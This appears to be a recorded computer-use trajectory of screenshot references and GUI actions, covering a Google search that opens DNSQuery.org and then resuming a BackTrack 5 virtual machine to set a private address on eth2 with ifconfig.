
mouse_move(483, 161)

Search Google for 'dns query org' and open the DNSQuery.org result.
click(640, 298)

text(dns query org)

click(238, 160)

click(691, 160)

scroll(down, 3)

click(450, 160)

click(726, 160)

scroll(down, 3)

Resume the BackTrack 5 VM and assign eth2 the address 192.168.200.100 with ifconfig.
click(259, 17)

click(77, 66)

mouse_move(335, 42)
